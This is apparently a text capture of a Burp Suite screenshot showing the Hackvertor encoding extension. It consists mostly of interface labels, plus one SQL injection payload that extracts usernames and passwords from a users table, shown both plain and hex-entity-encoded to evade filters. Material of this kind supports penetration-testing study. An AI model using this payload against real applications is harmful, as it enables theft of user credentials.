 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 x ...
Custom Variables Encode Decode String Convert Math Hash HMAC Fake Charsets Compression Date Loops Encrypt Decrypt Languages System XSS Search
ties html_entities js_string jwt octal_escapes php_chr php_non_alpha powershell quoted_printable saml sql_hex unicode_escapes urlencode urlencode_all urlencode_not_plus
HV
Input: 86 86 Output: 330 330
<@hex_entities>0 union select username || '-' || password from users--<@/hex_entities>
&#x30;&#x20;&#x75;&#x6e;&#x69;&#x6f;&#x6e;&#x20;&#x73;&#x65;&#x6c;&#x65;&#x63;&#x74;&#x20;&#x75;&#x73;&#x65;&#x72;
&#x6e;&#x61;&#x6d;&#x65;&#x20;&#x7c;&#x7c;&#x20;&#x27;&#x2d;&#x27;&#x20;&#x7c;&#x7c;&#x20;&#x70;&#x61;&#x73;&#x73;
&#x77;&#x6f;&#x72;&#x64;&#x20;&#x66;&#x72;&#x6f;&#x6d;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;&#x2d;&#x2d;